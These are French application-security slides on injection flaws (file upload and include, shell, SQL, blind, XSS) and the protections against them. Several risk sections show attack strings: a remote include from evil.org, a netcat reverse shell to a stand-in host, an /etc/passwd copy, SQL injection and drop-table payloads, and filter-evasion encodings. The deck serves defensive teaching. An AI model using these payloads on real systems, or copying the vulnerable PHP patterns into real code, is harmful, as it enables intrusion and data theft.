## *Sécurité des applications* **Injections**

#### Thibaut et Corinne HENIN



www.arsouyes.org @arsouyes



#### Sommaire

- File Upload
- File Include
- Shell Injection
- SQL Injection
- Blind Attacks
- HTML/JS Injection
- Evasion techniques

# File Upload

Ajouter un fichier

#### Principe

- Script « upload.php » (ou similaire)
	- Le visiteur peut téléverser un fichier (img, pdf, gif, …)

## Risques

- Écrasement de fichiers légitimes
	- Config.php, /etc/password, …
- Exécution par l'application
	- PHP, Java, python, …
- Exécution par les visiteurs
	- **Contenu statique :** défacement, phishing, …
	- **Contenu dynamique :** Cross Site Scripting, Cheval de troie …
- Épuisement des ressources
	- Fichiers volumineux

#### Protections

- Ne pas faire
- Utiliser un répertoire dédié
	- Restrictions (exécution)
- Filtrer le contenu
	- Taille
	- Extensions, type mime
	- Utiliser un anti-virus
- Restreindre la permission
	- Certains utilisateurs
	- Journaliser l'événement

# File Include

Inclure ce qu'on veut

## Principe

<?php include "header.inc" ; if (! isset(\$\_GET["page"])) { include "default.php" ; } else if (! file\_exists(\$\_GET["page"])) { include "404.php" ; } else { **include \$\_GET["page"] ;** } include "footer.inc" ;

## Risques

#### • Lecture de fichiers arbitraires

- « config.php »
- « /etc/password »
- Exécution de code arbitraire
	- Après un « file upload »
	- Sur site distant : « http://evil.org/c99.php »

#### Protections

- Éviter les includes/require
	- Programmation objet + autoloader
- Ne pas utiliser de données utilisateurs
	- Inclure/require dans un répertoire « includes »
- Si vraiment … mais alors vraiment …
	- realpath() + vérification du chemin

# Shell injection

Exécuter des commandes shell

#### Principe

```
$lines = $GET["lines"];
if (\text{planes} \leftarrow 10) {
    passthru("tail"
         . " -n " . $_GET["lines"]
         . " /var/log/apache/intranet-example-error.log" ;
         ) ;
\}
```
## Risques

- Exécution de commandes
	- « || cp /etc/passwd /var/www/ # »
- Reverse Shell
	- « || nc myserver.net 4444 e/bin/bash # »

#### Protections

- Éviter d'utiliser des données utilisateurs
	- Filtrer les données (intval, filter\_var, …)
	- Trouver la données « métier » correspondante
- Échapper les arguments :
	- **E.g.** *escapeshellarg()* pour les arguments en php
	- Utiliser un wrapper sécurisé
- Bonus :
	- Vérifier le compte du serveur web

# SQL injection

Exécuter des commandes SQL

## Principe

```
<?php
include "config.inc";
$pdo
      = new PDO(DB_DNS, DB_USER, DB_PASSWORD) ;
$offset = $GET[page"] ?: 0 ;
$st = $pdo->query("select * ". "from article "
            . "limit 20 "
            . "offset $offset"
            \big) ;
foreach ($st as $row) {
    // do stuff
\}
```
## Risques

- Contournement de vérifications
	- $-$  «  $\prime$  or true  $-$  »
- Lecture de données
	- « ' union select \* from users -- »
- Modification / destruction des données
	- « '; drop table users -- »
- Tout ce qui se fait en SQL en fait

#### XKCD



#### Protections

- Utiliser des requêtes préparées
- Filtrer les données utilisateurs
- Défense en profondeur
	- *i.e.* compte read-only

```
<?php
include "config.inc" ;
$pdo = new PDO(DB_DNS, DB_USER, DB_PASSWORD) ;
$st = $pdo->prepare("select * ". "from article "
                . "limit 20 "
                . "offset :offset"
               ) ;
$st->exec(["offset" => intval($_GET[page"]) ]) ;
foreach ($st as $row) {
     // do stuff
}
```
# Blind Attacks

Lorsqu'on voit pas (directement) le résultat

#### Principe

<?php

```
$article = $_POST["article"];
```

```
$res = $pdo->query("". "select true from article"
    . " where id = $article"
    \big) ;
if ($res-> fetch()) {
    // Do insert new comment
\}
```
## Risques

#### • Le script sert d'Oracle (réponse vrai/faux)

- Effets de bords,
- Messages d'erreur,
- Délais de la réponse
- Mêmes possibilités que les injections classiques

#### Protections

- Les mêmes que l'injection classique
	- Requête préparées
	- Vérification des entrées
	- Sécurité en profondeur

# HTML/JS Injection

XSS & XSRF

#### Principe - non persistante

```
<?php
```

```
$name = $_GET['name'];
```
 $11...$ 

echo "Welcome \$name";

#### Principe – persistante

#### **addComment.php**

```
<?php
$cmd = $pdo->prepare(""). "insert into comment"
    . " (article, author, content)"
    . " values"
    . " (:article, :author, :content)"
    ) ;
$cmd->exec([
    "article" => $_POST["article"],
    "author" => $ POST["author"],
    "content" => $_POST["content"]
    ]) ;
```
#### **showPost.php**

#### <?php

```
$cmd = $pdo->prepare(""
    . "select * from comment"
    . " where article = :article"
    ) ;
$st = $cmd->exec(["article" => $GET["id"] ]) ;
foreach ($st as $row) {
   echo '<div class="comment">' ;
  echo '<p>By : ' . $row['author"] . '</p>' ;
   echo $row["content"] ;
   echo '</div>' ;
}
```
## Risques

- Défiguration, hameçonnage
- Exécution de code client arbitraire
	- Vol de données (cookies, entrées de formulaires, …)
	- Bot nets (DDoS, crypto mining, ...)
- XSRF Cross Site Request Forgery
	- Le client effectue des requêtes pour le compte de l'attaquant

#### Protections

- Filtrage des données
	- *E.g.* Intval, filter\_var, …
	- Le plus restrictif possible
- Échappement des données
	- *E.g.* htmlentities() pour remplacer les « codes » html
- Si vraiment … mais alors vraiment …
	- Vérifier et/ou nettoyer
	- *E.g. «* html purifier »

# Évasion technique

Ne pas se faire voire

#### Principe

#### • Contourner les détections / vérifications

- Faites par les scripts
- Faites par un pare feu en amont
- Couper les chaînes

## Évasion : Pollution des paramètres

- « ?id='&id=+or+&id=true » (IIS)
- « ?id=dummy&id='+or+true » (Apache)

# Évasion : « url encodage »

- « ?id=%27%20or%20true »
- « ?id=%27%20%6F%72%20%74%72%75%65 »

```
Évasion : Synonymes
```
· SQL :

- Substring => mid, substr
- Ascii => hex, bin
- $A=b \Rightarrow$  !(a <> b)

## Évasion : Découper

- Insérer des commentaires : /\* \*/
- · Insérer des fin de chaînés : « » et ''

#### Evasion : JsFuck

 $\ddot{}$  $1+$  $\ddot{}$  $\overline{a}$  $+!+$   $+$   $+$   $-$ ╉ ำ∔⊺ Ŧ  $\div$  $\ddot{}$  $\pm$  $\ddot{}$  $\overline{1}$  $\ddot{}$ ╷╅╎╏╷<br>╶┍┌╷┪┽╿╏╏╏╏╏┆<br>╌╷╷╷╷┆┽┖╏┦┽┇╷╷<br>┙╎┽╿╷┙┍  $]+($ !!  $\ddot{}$ l +  $\pm$  $\pm$ 1+!+[1+|  $+$  $1 +$  $+!+$  $\lceil \cdot \rceil +$  $|+|$ ╒┠┟<sup>┱</sup>┋┯┠┚┯┖┯┞┙┩┙╒┞┪╕┪┷┢┦┥╕╈╒╕<br>╏┿Ҁ┇┇┠╏┿┊╏╿┽╏╏┽┋┦┽┇╃┇┨┽┇┽┇╏╏<br>┟║┿┠┿┠╏┨┨╏╲╲  $\left(\frac{1}{2}\right)$  $+11$ <br>+11)  $+1$ 

 $a$ lert $(1)$ 

#### Risques

• Protections inefficaces

#### Protections

- Échapper les paramètres
	- E.g. escapeshellargs, requêtes préparées
- Ne pas rêver
	- Détection n'est pas infaillible
	- Détection est un métier

# Le conseil des Arsouyes

## Conseils des Arsouyes

#### • **Vérifier les entrées**

- Obtenir la donnée « métier »
- Approche « white list »
- Le plus restrictif possible

#### • **Protéger les sorties**

- Justifier l'utilisation de données utilisateur
- Toujours tout échapper
- Utiliser des wrappers sécurisés
	- i.e. PDO